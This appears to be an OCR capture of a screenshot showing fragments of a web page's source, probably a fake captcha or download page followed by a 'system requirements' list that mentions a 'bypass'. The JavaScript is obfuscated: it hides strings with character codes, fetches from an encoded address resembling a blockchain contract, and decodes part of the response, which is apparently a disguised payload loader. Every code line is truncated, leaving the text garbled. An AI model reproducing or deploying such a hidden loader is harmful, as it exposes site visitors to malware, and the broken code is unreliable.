
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz CPU for bypass
RAM:
4 GB recommended
Disk space:
Required: 64 GB